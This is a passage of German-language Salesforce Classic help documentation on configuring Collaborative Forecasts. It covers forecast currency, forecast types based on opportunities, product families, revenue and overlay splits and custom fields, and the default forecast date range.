- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Aktivieren Sie kumulierte Prognosen-Rollups.

## NUTZERBERECHTIGUNGEN

Anzeigen des Setups der Prognosefunktion:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Prognoseeinstellungen:

# Auswählen einer Prognosenwährung

 $\mathbf G$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Prüfen Sie vor dem Auswählen einer Prognosenwährung die Informationen unter [Arbeiten mit](#page-1640-0) [mehreren Währungen in Prognosen](#page-1640-0).

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Wählen Sie unter "Prognosenwährung" eine Option für die Prognosenwährung aus.
- **3.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0) [Prognoseanpassungen – Übersicht](#page-1631-0)

# Prognosetypen – Übersicht

Sie können Benutzern bis zu vier Prognosetypen an die Hand geben, damit sie Verkäufe aus mehreren Perspektiven mit mehr Flexibilität vorhersagen können.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Sie können Ihre Benutzer aus den folgenden Prognosetypen auswählen lassen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Zum Aktivieren von Prognosebenutzern:

**•** "Benutzer verwalten" UND

"Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud


## **Opportunities**

Verwenden Sie den Prognosetyp "Opportunities – Umsatz", wenn Sie Prognosen basierend auf dem Betragsfeld von Opportunities erstellen möchten. Verwenden Sie den Prognosetyp "Opportunities – Menge", wenn Sie Prognosen basierend auf dem Mengenfeld von Opportunities erstellen möchten.

## Produktfamilien

Verwenden Sie den Prognosetyp "Produktfamilie", wenn Ihre Organisation ihre Produkte und Services zu Familien gruppiert und basierend auf diesen Familien Prognosen erstellen muss. Hinsichtlich Produktfamilien ist Folgendes zu beachten.

- **•** Die Spalte "Betrag" wird in der Opportunity-Liste auf der Prognoseseite angezeigt.
- **•** Sie können Prognosen zum Umsatz oder zur Menge oder zu beidem erstellen.
- **•** Prognosebenutzer können einzelne Produktfamilien-Prognosen für jeden Vertriebsmitarbeiter anzeigen, der ihnen in der Prognosehierarchie unterstellt ist.
- **•** Ihre Organisation muss Opportunity-Produkte und Produktfamilien verwenden.
- **•** Das Feld "Produktfamilie" sollte für jeden Produktdatensatz ausgefüllt werden. Prognosen für Produkte ohne einen Wert für "Produktfamilie" werden in einer Prognosezeile mit dem Titel "Nicht in Kategorien eingeteilte Produkte" angezeigt. (Wenn eine Opportunity keine Belegposten aufweist, werden der Opportunity-Betrag oder die Menge ebenfalls in dieser Zeile angezeigt.)
- **•** Es können Anpassungen an den einzelnen Produktfamilien-Prognosen von Vertriebsmitarbeitern vorgenommen werden, jedoch nicht direkt an deren Gesamtprognose für alle Produktfamilien.
- **•** Sie können für jeden Vertriebsmitarbeiter separate Produktfamilienquoten festlegen, es ist jedoch nicht möglich, eine einzelne Quote für jeden Vertriebsmitarbeiter festzulegen.

## Opportunity-Aufteilungen

Verwenden Sie den Prognosetyp "Opportunity-Aufteilungen – Umsatz", wenn Ihre Vertriebsorganisation Teamarbeit im Vertrieb und Opportunity-Aufteilungen verwendet. Hinsichtlich Opportunity-Aufteilungen ist Folgendes zu beachten.

- **•** Die Spalten "Prognosebetrag" und "Aufteilung (%)" werden in der Opportunity-Liste auf der Prognoseseite angezeigt.
- **•** Sie können Prognosen zum Umsatz, jedoch nicht zur Menge erstellen.
- **•** Für Ihre Organisation müssen Teamarbeit im Vertrieb, Opportunity-Aufteilungen und der Aufteilungstyp "Umsatz" aktiviert sein.

## Overlay-Aufteilungen

Verwenden Sie Overlay-Aufteilungen, um die Umsätze der Vertriebsteam-Mitarbeiter zu verfolgen, die am Abschluss von Opportunities beteiligt, jedoch nicht direkt dafür verantwortlich sind.

- **•** Die Overlay-Aufteilungen für eine bestimmte Opportunity müssen insgesamt nicht 100 % ergeben.
- **•** Sie können Prognosen zum Umsatz, jedoch nicht zur Menge erstellen.
- **•** Für Ihre Organisation müssen Teamarbeit im Vertrieb, Opportunity-Aufteilungen und der Aufteilungstyp "Overlay" aktiviert sein.

## Benutzerdefinierte Opportunity-Währungsfelder

Wenn Ihre Organisation benutzerdefinierte Währungsfelder für Opportunities verwendet, können Sie Prognose für die Beträge in diesen Feldern erstellen.

- **•** Da es sich bei dem Feld um ein benutzerdefiniertes Währungsfeld handeln muss, können Sie Prognosen zum Umsatz, jedoch nicht zur Menge erstellen.
- **•** Sie können unabhängig davon, ob es Opportunity-Aufteilungen enthält, Prognosen für das benutzerdefinierte Feld erstellen.

**•** Unabhängig davon, ob das Feld Aufteilungen verwendet, müssen in Ihrer Organisation Teamarbeit im Vertrieb, Opportunity-Aufteilungen und ein benutzerdefinierter Aufteilungstyp für das Feld aktiviert sein.

### Erwartete Umsatzerlöse

Das Feld "Erwartete Umsatzerlöse" für Opportunities ist hilfreich, wenn oft eine Differenz zwischen dem Wert im Feld "Betrag" und dem tatsächlich durch die Opportunity eingebrachten Umsatz besteht. Wenn Ihr Vertriebsteam von dieser Differenz ausgehen kann, möchte es möglicherweise das Feld "Erwartete Umsatzerlöse" verwenden und dafür Prognosen erstellen.

- **•** Sie können Prognosen zum Umsatz, jedoch nicht zur Menge erstellen.
- **•** Sie können Prognosen für das Feld "Erwartete Umsatzerlöse" unabhängig davon erstellen, ob Sie dafür Opportunity-Aufteilungen verwenden oder nicht.
- **•** Unabhängig davon, ob Sie Aufteilungen für das Feld "Erwartete Umsatzerlöse" verwenden, müssen in Ihrer Organisation Teamarbeit im Vertrieb, Opportunity-Aufteilungen und ein benutzerdefinierter Aufteilungstyp für das Feld aktiviert sein.

Wenn Sie mehr als einen Prognosetyp aktivieren, können Sie mit benutzerdefinierten Prognoseansichten die für jede Prognose angezeigten Opportunity-Informationen anpassen.

Hier ein Beispiel: Ihr Vertriebsteam erstellt eine Prognose des Umsatzes aus Opportunities und Produktfamilien. Sie aktivieren sowohl Opportunity- als auch Produktfamilien-Prognosen basierend auf Umsatz.

Hier sehen Sie die Prognoseseite "Opportunities – Umsatz", auf der die Umsatzsummen für jeden Vertriebsmitarbeiter in jedem Prognosen-Rollup angezeigt werden.



Jeder Benutzer kann über das Menü "Prognosetyp", das hier dargestellt ist, die Prognoseansicht von einem Prognosetyp auf einen anderen umstellen.



Wenn Benutzer den Prognosetyp auf "Produktfamilie – Umsatz" ändern, werden ihnen die Summen für jeden Vertriebsmitarbeiter nach Produktfamilie angezeigt.



# Aktivieren von Prognosetypen für "Gemeinschaftliche Prognosen"

 $\mathbf G$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Ein Prognosetyp ist eine Prognose, für die die Verwendung eines bestimmten Datentyps konfiguriert ist. Es können das Feld Betrag der Opportunity, Opportunity-Aufteilungen, Overlay-Aufteilungen, benutzerdefinierte Opportunityfelder oder Produktfamilien verwendet werden. Jeder Prognosetyp gibt zudem eine Messung an – Umsatz oder Menge. Bei Opportunities und Produktfamilien können Sie Prognosetypen für Menge und Umsatz einrichten. Bei Opportunity-Aufteilungen kann nur Umsatz ausgewählt werden. Bevor Sie Prognosetypen hinzufügen, [machen Sie sich mit den Details](#page-2123-0) [für jeden Typ vertraut](#page-2123-0).

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Wenn in Ihrer Organisation:
	- **•** noch keine Prognosetypen aktiviert sind, klicken Sie auf **Prognosetyp hinzufügen**.
	- **•** bereits mindestens ein Prognosetyp aktiviert ist, klicken Sie auf **Weiteren Prognosetyp hinzufügen**.
- **3.** Wählen Sie im Menü "Prognosetyp" die Datenquelle aus, die für die Prognose verwendet werden soll.
- **4.** Wählen Sie die gewünschte Prognosemessung aus: Umsatz oder Menge. Wenn Sie beide verwenden möchten, fügen Sie für jede eigene Prognosetypen hinzu.
- **5.** Wählen Sie die Spalten aus, die auf der Registerkarte "Prognose" in der Liste der zugehörigen Opportunities für den jeweiligen Prognosetyp angezeigt werden sollen.

Wenn es sich bei der Prognosedatenquelle um Opportunities oder Produktfamilien handelt,

wird das Feld "Betrag" standardmäßig angezeigt. Wenn es sich bei der Datenquelle um Opportunity-Aufteilungen handelt, werden standardmäßig die Felder "Prognosebetrag" und "Aufteilung (%)" angezeigt. Sie können die ausgewählten Felder für jeden Prognosetyp auch nach dessen Aktivierung noch ändern. Je nachdem, ob Ihr Prognosetyp die Messung "Umsatz" oder "Menge" verwendet, sollten Sie auch Betrag oder Menge zum Fenster hinzufügen.

**6.** Klicken Sie auf **OK** und dann auf **Speichern**.

Wiederholen Sie diesen Vorgang für jeden hinzuzufügenden Prognosetyp. Wenn Sie einen Prognosetyp aktivieren, kann die Erstberechnung der neuen Prognose geraume Zeit in Anspruch nehmen, abhängig von der Anzahl an Opportunities, Benutzern und Produktfamilien in Ihrer Organisation.

ACHTUNG: Wenn Sie einen Prognosetyp deaktivieren, werden alle damit verbundenen Quoten- und Anpassungsinformationen gelöscht.

SIEHE AUCH:

[Gemeinschaftliche Prognosen](#page-1610-0)

[Überlegungen zum Einrichten von "Gemeinschaftliche Prognosen"](#page-2106-0)

[Auswählen der Felder, die im Opportunity-Fenster von gemeinschaftlichen Prognosen angezeigt werden sollen](#page-2133-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Aktivieren von Prognosetypen:

# Aktivieren von Prognosen mit Umsatzaufteilungen für Vertriebsleiter

Helfen Sie Ihren Vertriebsteams dabei, den Umsatz aus Opportunities mit mehreren Vertriebsmitarbeitern zu verfolgen, indem Sie Ihrer Organisation Prognosen mit Umsatzaufteilungen hinzufügen.

 $\mathbf{z}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Stellen Sie sicher, dass Folgendes aktiviert ist, bevor Sie Prognosen mit Umsatzaufteilungen aktivieren:

- **•** Gemeinschaftliche Prognosen
- **•** "Teamarbeit im Vertrieb" und "Opportunity-Aufteilungen"
- **•** Der Opportunity-Aufteilungstyp "Umsatz"

Wenn diese Funktionen aktiviert sind, sind alle Voraussetzungen gegeben, damit Sie Prognosen mit Overlay-Aufteilungen aktivieren können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Wenn in Ihrer Organisation:
	- **•** Noch keine Prognosetypen aktiviert sind, klicken Sie auf **Prognosetyp hinzufügen**.
	- **•** Bereits mindestens ein Prognosetyp aktiviert ist, klicken Sie auf **Weiteren Prognosetyp hinzufügen**. Sie können bis zu vier Prognosetypen aktivieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Setups der Prognosefunktion:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Prognoseeinstellungen:

- **•** "Anwendung anpassen"
- **3.** Wählen Sie im Menü "Prognosetyp" die Option **Opportunity-Umsatzaufteilungen** aus. Für Overlay-Aufteilungen ist "Umsatz" die einzig verfügbare Prognosemessung.
- **4.** Wählen Sie die Spalten aus, die auf der Registerkarte "Prognose" in der Liste der zugehörigen Opportunities für die jeweilige Overlay-Prognose angezeigt werden sollen. Schließen Sie dabei auch die Spalte "Aufteilung" mit ein, damit Prognosebenutzer problemlos die Aufteilungsbeträge für die einzelnen Opportunities anzeigen können.
- **5.** Klicken Sie auf **OK** und dann auf **Speichern**.

# Aktivieren von Prognosen mit Overlay-Aufteilungen für Vertriebsleiter

Helfen Sie Ihren Vertriebs-Teams dabei, den Umsatz über Overlay-Vertriebsrollen zu verfolgen, indem Sie in Ihrer Organisation Overlay-Prognosen hinzufügen.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Stellen Sie sicher, dass Folgendes aktiviert ist, bevor Sie Overlay-Prognosen aktivieren:

- **•** Gemeinschaftliche Prognosen
- **•** "Teamarbeit im Vertrieb" und "Opportunity-Aufteilungen"
- **•** Der Opportunity-Aufteilungstyp "Overlay"

Wenn diese Funktionen aktiviert sind, sind alle Voraussetzungen gegeben, damit Sie Prognosen mit Overlay-Aufteilungen aktivieren können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Wenn in Ihrer Organisation:
	- **•** Noch keine Prognosetypen aktiviert sind, klicken Sie auf **Prognosetyp hinzufügen**.
	- **•** Bereits mindestens ein Prognosetyp aktiviert ist, klicken Sie auf **Weiteren Prognosetyp hinzufügen**. Sie können bis zu vier Prognosetypen aktivieren.
- **3.** Wählen Sie im Menü "Prognosetyp" die Option **Opportunity-Overlay-Aufteilungen**. Für Overlay-Aufteilungen ist "Umsatz" die einzig verfügbare Prognosemessung.
- **4.** Wählen Sie die Spalten aus, die auf der Registerkarte "Prognose" in der Liste der zugehörigen Opportunities für die jeweilige Overlay-Prognose angezeigt werden sollen. Schließen Sie dabei auch die Spalte "Aufteilung" mit ein, damit Prognosebenutzer problemlos die Aufteilungsbeträge für die einzelnen Opportunities anzeigen können.
- **5.** Klicken Sie auf **OK** und dann auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen des Setups der Prognosefunktion:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Prognoseeinstellungen:

# Aktivieren von Prognosen anhand von benutzerdefinierten Feldern für Vertriebsleiter

Wenn Sie eine Prognose anhand eines benutzerdefinierten Feldes aktivieren möchten, aktivieren Sie zuerst einen benutzerdefinierten Aufteilungstyp für das gewünschte Feld und fügen Sie dafür anschließend eine Prognose hinzu.



Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Für jedes benutzerdefinierte Opportunityfeld, anhand dessen Ihre Vertriebs-Teams eine Prognose erstellen möchten, muss zuerst ein benutzerdefinierter Aufteilungstyp aktiviert werden, auch wenn die betreffenden Felder keine Aufteilungen enthalten. Wenn ein Vertriebsmitarbeiter eine Opportunity erstellt, erhält er automatisch eine Aufteilung in Höhe von 100 % für alle von Ihnen aktivierten zu 100 % validierten benutzerdefinierten Aufteilungstypen. Das heißt, dass das Prognosen-Rollup immer 100 % des Betrages im benutzerdefinierten Feld enthält, selbst wenn Sie das benutzerdefinierte Feld nicht aufteilen möchten.

Stellen Sie sicher, dass Folgendes aktiviert ist, bevor Sie Prognosen anhand von benutzerdefinierten Feldern aktivieren:

- **•** Gemeinschaftliche Prognosen
- **•** Mindestens ein benutzerdefiniertes Opportunity-Währungsfeld
- **•** "Teamarbeit im Vertrieb" und "Opportunity-Aufteilungen"
- **•** Ein benutzerdefinierter Opportunity-Aufteilungstyp, der auf dem benutzerdefinierten Feld basiert (detaillierte Informationen zum Aktivieren von Aufteilungstypen finden Sie unter [Aktivieren von Opportunity-Aufteilungen](#page-2079-0) auf Seite 2074)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance**, **Unlimited**, **Enterprise** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Opportunity-Aufteilungstypen:

**•** "Anwendung anpassen"

Anzeigen des Setups der Prognosefunktion:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Prognoseeinstellungen:

**•** "Anwendung anpassen"

Wenn diese Funktionen aktiviert sind, sind alle Voraussetzungen gegeben, damit Sie eine Prognose anhand eines benutzerdefinierten Feldes aktivieren können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prognoseeinstellungen* ein und wählen Sie dann **Prognoseeinstellungen** aus.
- **2.** Wenn in Ihrer Organisation:
	- **•** Noch keine Prognosetypen aktiviert sind, klicken Sie auf **Prognosetyp hinzufügen**.
	- **•** Bereits mindestens ein Prognosetyp aktiviert ist, klicken Sie auf **Weiteren Prognosetyp hinzufügen**. Aktivieren Sie bis zu vier Prognosetypen.
- **3.** Wählen Sie im Menü "Prognosetyp" den Namen eines benutzerdefinierten Opportunity-Aufteilungstyps aus, den Sie anhand Ihres benutzerdefinierten Opportunity-Feldes erstellt haben. Für Prognosen anhand von benutzerdefinierten Feldern ist "Umsatz" die einzig verfügbare Prognosemessung.
- **4.** Wählen Sie die Spalten aus, die auf der Registerkarte "Prognose" in der Liste der zugehörigen Opportunities für die jeweilige Prognose anhand eines benutzerdefinierten Feldes angezeigt werden sollen. Schließen Sie dabei auch die Spalte "Aufteilung" mit ein, damit Prognosebenutzer problemlos die Aufteilungsbeträge für die einzelnen Opportunities anzeigen können.
- **5.** Klicken Sie auf **OK** und dann auf **Speichern**.

# Definieren des Prognosedatumsbereichs Ihres Unternehmens

In der Rollup-Tabelle "Gemeinschaftliche Prognosen" werden Prognosebeträge für einzelne Monate oder Quartale und ein Bereich von Monaten oder Quartalen angezeigt, abhängig von den Einstellungen für "Gemeinschaftliche Prognosen". Die Standardvorgabe sind sechs Monate bzw. vier Quartale.

 $\mathbb{Z}^n$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Wenn Sie benutzerdefinierte Geschäftsjahre verwenden, werden Ihre benutzerdefinierten Zeiträume oder Quartale angezeigt. Die Benutzer können bei den Prognosen bis zu zwölf Monate oder acht Quartale in der Zukunft oder Vergangenheit berücksichtigen. Wenn Ihr Prognosebereich den aktuellen Monat bzw. das aktuelle Quartal beinhaltet, wird auf der Prognoseseite standardmäßig der aktuelle Monat oder das aktuelle Quartal angezeigt. Anderenfalls ist standardmäßig der erste Monat bzw. das erste Quartal ausgewählt.

Der Prognosedatumsbereich wird für alle Benutzer von "Gemeinschaftliche Prognosen" als Standard übernommen. Die Benutzer können diesen Standard verwenden oder eine andere Datumsbereichsanzeige für ihre eigenen Prognosen festlegen. Nachdem die Benutzer die individuellen Anzeigen für ihren Prognosedatumsbereich geändert haben, können diese nicht mehr von den Administratoren überschrieben werden. Wenn jedoch die Anzeige für den Zeitraum von "Monatlich" auf "Vierteljährlich" oder umgekehrt geändert wird, wird diese Änderung in den Prognosen aller Benutzer berücksichtigt.

- ACHTUNG: Wenn Sie die Einstellung für den Zeitraum von "Monatlich" auf "Vierteljährlich" oder umgekehrt ändern oder das Standardgeschäftsjahr ändern, werden sämtliche Anpassungen und Quoten gelöscht. Wenn benutzerdefinierte Geschäftsjahre aktiviert sind, werden beim Erstellen des ersten benutzerdefinierten Geschäftsjahrs alle Quoten und Anpassungen im entsprechenden Standardgeschäftsjahr und allen folgenden Standardgeschäftsjahren gelöscht. Diese Änderungen lösen eine Neukalkulation der Prognose aus, die abhängig von der Datenmenge einige Zeit in Anspruch nehmen kann.
